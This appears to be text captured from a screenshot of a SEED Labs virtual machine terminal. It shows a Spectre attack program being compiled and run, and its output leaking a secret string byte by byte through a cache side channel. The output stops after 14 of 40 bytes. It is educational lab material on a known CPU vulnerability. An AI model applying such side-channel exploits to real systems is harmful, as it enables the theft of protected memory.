 [06/25/21]seed@VM:~/.../spectre$ vi spectre-attack.c
[06/25/21]seed@VM:~/.../spectre$ gcc -march=native -std=c99 -o spectre-attack
spectre-attack.c
[06/25/21]seed@VM:~/.../spectre$ ./spectre-attack
Putting 'The Magic Words are Squeamish Ossifrage.' in memory, address 0x8048ae
0
Reading 40 bytes:
Reading at malicious_x = 0xffffea60... Unclear: 0x54='T' score=978 (second bes
t: 0x01='?' score=708)
Reading at malicious_x = 0xffffea61... Unclear: 0x68='h' score=998 (second bes
t: 0x01='?' score=741)
Reading at malicious_x = 0xffffea62... Success: 0x65='e' score=227 (second bes
t: 0x05='?' score=111)
Reading at malicious_x = 0xffffea63... Success: 0x20=' ' score=117 (second bes
t: 0x00='?' score=56)
Reading at malicious_x = 0xffffea64... Unclear: 0x4D='M' score=991 (second bes
t: 0x01='?' score=710)
Reading at malicious_x = 0xffffea65... Unclear: 0x61='a' score=950 (second bes
t: 0x00='?' score=569)
Reading at malicious_x = 0xffffea66... Success: 0x67='g' score=165 (second bes
t: 0x00='?' score=80)
Reading at malicious_x = 0xffffea67... Unclear: 0x69='i' score=992 (second bes
t: 0x6A='j' score=688)
Reading at malicious_x = 0xffffea68... Unclear: 0x63='c' score=988 (second bes
t: 0x01='?' score=671)
Reading at malicious_x = 0xffffea69... Unclear: 0x20=' ' score=993 (second bes
t: 0x01='?' score=669)
Reading at malicious_x = 0xffffea6a... Unclear: 0x57='W' score=989 (second bes
t: 0x01='?' score=633)
Reading at malicious_x = 0xffffea6b... Unclear: 0x6F='o' score=987 (second bes
t: 0x01='?' score=628)
Reading at malicious_x = 0xffffea6c... Unclear: 0x72='r' score=992 (second bes
t: 0x01='?' score=704)
Reading at malicious_x = 0xffffea6d... Success: 0x64='d' score=419 (second bes
t: 0x01='?' score=207)